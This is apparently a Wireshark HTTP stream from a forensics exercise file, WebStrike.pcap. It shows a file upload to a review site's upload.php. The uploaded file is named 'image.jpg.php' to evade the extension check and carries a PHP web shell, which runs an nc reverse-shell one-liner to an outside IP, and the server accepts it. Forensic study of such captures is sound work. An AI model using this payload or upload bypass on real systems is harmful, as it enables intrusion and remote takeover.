 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully